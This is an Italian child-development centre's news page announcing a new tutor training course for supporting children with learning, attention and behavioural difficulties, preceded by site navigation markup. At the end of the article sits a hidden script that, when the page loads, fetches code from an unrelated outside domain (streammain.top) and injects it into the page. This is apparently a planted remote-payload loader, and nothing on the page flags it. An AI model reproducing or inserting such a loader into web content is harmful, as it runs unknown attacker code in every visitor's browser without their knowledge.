awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7988"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/diagnosi-e-terapie/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Diagnosi e Terapie</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Diagnosi e Terapie" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8984 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/disturbi-apprendimento-linguaggio-bergamo/" class="awb-menu__sub-a"><span>Disturbi apprendimento</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Disturbi apprendimento" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8985"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8985 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/dsa-disturbi-specifici-apprendimento-bergamo/" class="awb-menu__sub-a"><span>Disturbi Specifici Apprendimento</span></a></li><li  id="menu-item-9022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/dsl-disturbi-specifici-linguaggio-bergamo/" class="awb-menu__sub-a"><span>Disturbi primari linguaggio</span></a></li><li  id="menu-item-9021"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/disprassia-bergamo/" class="awb-menu__sub-a"><span>Disprassia</span></a></li><li  id="menu-item-9041"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/disturbo-visuo-spaziale/" class="awb-menu__sub-a"><span>Disturbi visuo spaziale</span></a></li><li  id="menu-item-9040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/fil-funzionamento-intellettivo-limite-bergamo/" class="awb-menu__sub-a"><span>Funzionamento Intellettivo Limite</span></a></li><li  id="menu-item-9052"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9052 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/disabilita-intellettiva-bergamo/" class="awb-menu__sub-a"><span>Disabilità intellettiva</span></a></li></ul></li><li  id="menu-item-9164"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9164 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/disturbi-emotivi-relazionali-bergamo/" class="awb-menu__sub-a"><span>Disturbi emotivi e relazionali</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Disturbi emotivi e relazionali" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-9263"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/ansia-bergamo/" class="awb-menu__sub-a"><span>Ansia</span></a></li><li  id="menu-item-9262"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/depressione-bergamo/" class="awb-menu__sub-a"><span>Depressione</span></a></li><li  id="menu-item-9261"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/disturbi-dello-spettro-autistico/" class="awb-menu__sub-a"><span>Disturbi dello spettro autistico</span></a></li></ul></li><li  id="menu-item-9314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9314 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/disturbi-comportamentali-bergamo/" class="awb-menu__sub-a"><span>Disturbi comportamentali</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Disturbi comportamentali" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-9310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9310 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/adhd-disturbo-deficit-attenzione-iperattivita-bergamo/" class="awb-menu__sub-a"><span>Disturbo deficit di attenzione iperattività</span></a></li><li  id="menu-item-9387"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/dop-disturbo-oppositivo-provocatorio-bergamo/" class="awb-menu__sub-a"><span>DOP – Disturbo oppositivo-provocatorio</span></a></li><li  id="menu-item-9425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/dc-disturbo-della-condotta/" class="awb-menu__sub-a"><span>DC – Disturbo della condotta Bergamo</span></a></li></ul></li><li  id="menu-item-9451"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/diagnosi-e-terapie/prevenzione/" class="awb-menu__sub-a"><span>Monitorare lo sviluppo</span></a></li><li  id="menu-item-9494"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9494 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/diagnosi-e-terapie/valutazione/" class="awb-menu__sub-a"><span>Comprendere le difficoltà</span></a></li><li  id="menu-item-9501"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9501 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/diagnosi-e-terapie/terapia/" class="awb-menu__sub-a"><span>Sostenere e potenziare</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Sostenere e potenziare" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/diagnosi-e-terapie/terapia/percorsi-di-gruppo/" class="awb-menu__sub-a"><span>Percorsi di gruppo</span></a></li></ul></li></ul></li><li  id="menu-item-12833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12833 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="12833"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/scuole/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Scuole</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Scuole" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8332"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/formazione/consulenza-psicopedagogica/" class="awb-menu__sub-a"><span>Consulenza psicopedagogica</span></a></li><li  id="menu-item-8333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/formazione/corsi-di-formazione-a-scuola/" class="awb-menu__sub-a"><span>Corsi di formazione a scuola</span></a></li><li  id="menu-item-8334"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/formazione/laboratori-classe/" class="awb-menu__sub-a"><span>Laboratori in classe</span></a></li></ul></li><li  id="menu-item-8176"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8176 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8176"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/formazione/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CEE Academy</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of CEE Academy" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-11378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11378 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/i-nostri-master/" class="awb-menu__sub-a"><span>I nostri master</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of I nostri master" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-13003"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13003 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/formazione/master-ferea-2026/" class="awb-menu__sub-a"><span>Master FEREA 2026</span></a></li><li  id="menu-item-12037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12037 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/formazione/master-dsa-nuova/" class="awb-menu__sub-a"><span>Master DSA</span></a></li><li  id="menu-item-12534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12534 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/formazione/master-adhd/" class="awb-menu__sub-a"><span>Master ADHD</span></a></li></ul></li><li  id="menu-item-8401"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8401 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/ricerca-innovazione/convegni-scientifici/" class="awb-menu__sub-a"><span>Convegni</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Convegni" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-12899"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/convegno-adhd-autismo-plusdotazione-3-ottobre/" class="awb-menu__sub-a"><span>Convegno ADHD, autismo, plusdotazione: neurodivergenze che si intrecciano</span></a></li><li  id="menu-item-12144"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/ricerca-innovazione/convegni-scientifici/adhd-dalladolescenza-alleta-adulta/" class="awb-menu__sub-a"><span>L’ADHD dall’adolescenza all’età adulta</span></a></li></ul></li><li  id="menu-item-8400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/ricerca-innovazione/pubblicazioni/" class="awb-menu__sub-a"><span>Pubblicazioni</span></a></li></ul></li><li  id="menu-item-12264"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12264 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="12264"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/accoglienza-telefonica/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contatti</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Contatti" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-12265"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12265 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/accoglienza-telefonica/" class="awb-menu__sub-a"><span>Accoglienza telefonica</span></a></li><li  id="menu-item-12266"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12266 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/collabora-con-noi/" class="awb-menu__sub-a"><span>Collabora con noi</span></a></li><li  id="menu-item-12268"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12268 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/news/" class="awb-menu__sub-a"><span>News</span></a></li><li  id="menu-item-12267"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12267 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/iscriviti-newsletter/" class="awb-menu__sub-a"><span>Iscriviti alla Newsletter</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:20px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:15%;--awb-order-medium:0;--awb-spacing-right-medium:12.8%;--awb-spacing-left-medium:12.8%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:7.68%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_flyout awb-menu_flyout__fade" style="--awb-justify-content:flex-end;--awb-active-color:var(--awb-color2);--awb-submenu-color:var(--awb-color2);--awb-submenu-active-color:var(--awb-color2);--awb-icons-size:22;--awb-icons-color:var(--awb-color2);--awb-icons-hover-color:var(--awb-color2);--awb-main-justify-content:flex-start;--awb-flyout-close-color:var(--awb-color2);--awb-flyout-active-close-color:var(--awb-color2);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu" data-breakpoint="0" data-count="2" data-transition-type="fade" data-transition-time="300"><button type="button" class="awb-menu__flyout-close" onClick="fusionNavCloseFlyoutSub(this);"></button><ul id="menu-menu-mobile-cerca" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7680"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children custom-menu-search awb-menu__li_search-dropdown menu-item-7680 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-flyout-menu-item-last"  data-item-id="7680"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a class="awb-menu__main-a awb-menu__main-a_regular fusion-main-menu-icon awb-menu__main-a_icon-only" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-search fas" aria-hidden="true"></i></span></a><button type="button" aria-label="Expand Search" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main fusion-menu-searchform-dropdown"><li class="awb-menu__sub-li">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.centroetaevolutiva.it/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Cerca per:</span>
													<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</li></ul></li></ul></nav></div></div></div></header>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-bottom:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top-small:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:7px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-breadcrumbs awb-yoast-breadcrumbs fusion-breadcrumbs-1" style="--awb-font-size:12px;--awb-text-color:#a1a1a1;"><span class="fusion-breadcrumb-item"><a href="https://www.centroetaevolutiva.it" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><a href="https://www.centroetaevolutiva.it/category/news/" class="fusion-breadcrumb-link"><span >News</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021</span></span></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-top-medium:10px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:0px;"><h1 class="title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:50.634;line-height:1.22;">CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021</h1></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-font-size:14px;--awb-text-color:var(--awb-color5);"><p>08 Marzo 2021</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="border-radius:8px;"><picture><source  sizes='(max-width: 960px) 100vw, 960px' type="image/webp" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor-300x169.jpg.webp 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg.webp 960w"><img decoding="async" width="960" height="540" alt="CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021" title="CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021" src="[data-uri]" class="img-responsive wp-image-6560 lazyload"   data-eio="p" data-src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor-300x169.jpg 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg 960w" data-sizes="auto" data-eio-rwidth="960" data-eio-rheight="540" /></picture><noscript><img decoding="async" width="960" height="540" alt="CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021" title="CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021" src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg" class="img-responsive wp-image-6560" srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor-300x169.jpg 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg 960w" sizes="(max-width: 960px) 100vw, 960px" data-eio="l" /></noscript></span></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-6554" class="post-6554 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

				<div class="post-content">
					<article class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background content-formazione target-paragrafi nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:40px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1"><h4>Perché abbiamo rinnovato il Corso Tutor</h4>
<p>Da ormai una decina d’anni il Centro per l’Età Evolutiva propone i Corsi Tutor rivolti a operatori che vogliono acquisire competenze specifiche per supportare ragazzi con difficoltà di apprendimento, attentive e/o comportamentali. </p>
<p>I corsi di formazione erogati nelle diverse edizioni e gli incontri di supervisione con i Tutor hanno stimolato nella nostra Equipe una riflessione rispetto all’importanza di questa figura: abbiamo integrato i temi affrontati nei corsi precedenti ed articolato un nuovo percorso suddiviso in diversi step. </p>
<h4>Quali competenze deve avere il Tutor?</h4>
<p>Il Tutor, oltre a possedere conoscenze tecniche per promuovere l’apprendimento, deve sviluppare anche competenze comunicative e relazionali, sia per rapportarsi con il bambino o ragazzo sia per costruire una sinergia di lavoro con il clinico, con la famiglia e con la scuola.</p>
<h4>Come lavora il Tutor? Quali obiettivi si pone?</h4>
<div>La figura di Tutor promossa dal Centro si caratterizza per una buona capacità di analisi dei processi di apprendimento, che sa osservare e sostenere. Il Tutor è un professionista <strong>che facilita l’apprendimento, promuovendo un atteggiamento efficace e strategico</strong> (<a href="http://www.centroetaevolutiva.ittutor-dellapprendimento-un-modello-imparare-ad-imparare">Il tutor per l’apprendimento: un modello per imparare ad imparare</a>).<br />
 </div>
<p>L’obiettivo del tutoring è <strong>stimolare le potenzialità e supportare le difficoltà</strong> del bambino o ragazzo: attraverso una profonda conoscenza dei suoi punti di forza e fragilità lo sostiene nell’affrontare in maniera strategica le richieste scolastiche.</p>
<p>Il ruolo del Tutor è complesso e richiede la capacità di <strong>progettare un lavoro mirato ed efficace</strong>, mantenendo una <strong>stretta alleanza e comunicazione con la famiglia e la scuola</strong>.</p>
<h4>Come si diventa un Tutor professionista?</h4>
<p>Il <strong>confronto costante</strong> con i colleghi, la <strong>supervisione </strong>con il clinico e l’<strong>aggiornamento continuo </strong>permettono di porsi come interlocutori qualificati ed efficaci. Questo permette ai Tutor di rispondere in maniera flessibile e professionale alle diverse esigenze delle famiglie,</p>
<h4>Come si articola il nuovo Corso Tutor? </h4>
<p>La formazione dei Tutor prevede tre diversi livelli, che si completano e si possono personalizzare a seconda delle propensioni ed interessi personali.</p>
<p>Il primo step &#8211; il <strong>Corso Tutor dell’Apprendimento</strong> &#8211; consente di acquisire delle competenze pedagogiche e psicologiche rispetto ai meccanismi implicati nell’apprendimento, affinchè il Tutor possa sostenerli ed intervenire in maniera mirata. Inoltre saranno sottolineate le variabili essenziali per la costruzione di una fruttuosa alleanza di lavoro con il ragazzo, i genitori e la scuola.</p>
<p>Successivamente, i Tutor che lo desiderano, possono proseguire la loro formazione frequentando uno o più<strong> Moduli Specialistici</strong> (step 2), volti ad approfondire le metodologie per supportare bambini e ragazzi che presentano particolari caratteristiche, come <strong>Disturbi Specifici di Apprendimento (DSA), Difficoltà di Attenzione e/o Comportamentali (ADHD, DOP) o un quadro di Autismo ad Alto Funzionamento (Sindrome di Asperger)</strong>, quest’ultimo un’assoluta e stimolante novità nel campo del tutoring. Nei moduli sono presentate le caratteristiche funzionali dei diversi quadri clinici, le ripercussioni sugli apprendimenti e le strategie adeguate per supportarli.</p>
<p>Infine i Tutor possono implementare e aggiornare le loro competenze attraverso<strong> Seminari Tematici di Approfondimento</strong> (step 3) che consentono di approfondire alcuni temi particolari come la plusdotazione cognitiva, le difficoltà di linguaggio o l’ansia prestazionale.</p>
<h4>Perché scegliere il Corso Tutor del Centro?</h4>
<p>Il percorso Tutor dell’Apprendimento promosso dal Centro garantisce un attento approfondimento delle conoscenze necessarie per poter gestire adeguatamente un progetto di tutoring ed aiuta a sviluppare competenze da applicare operativamente. Ciò viene garantito attraverso modalità di<strong> lezione interattive</strong>, possibilità di <strong>analisi di casi ed esercitazioni</strong> condotte da formatori con <strong>esperienza clinica</strong>.  </p>
<p>Il percorso di formazione dei Tutor è in continua evoluzione e si può arricchire attraverso il confronto costante con i clinici, la possibilità di usufruire delle <strong>supervisioni sui casi</strong> e la partecipazione a<strong> Seminari tematici</strong>.</p>
<p>Le esperienze maturate sul campo aiutano inoltre il Tutor a comprendere le sue propensioni e gli permettono di scegliere in maniera più consapevole gli ambiti di specializzazione in cui spendere la propria professionalità.</p>
<p>Per info: formazione@centroetaevolutiva.it<br /><a href="http://www.centroetaevolutiva.it/formazione/corso-tutor">Clicca qui per iscriverti!</a></p>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
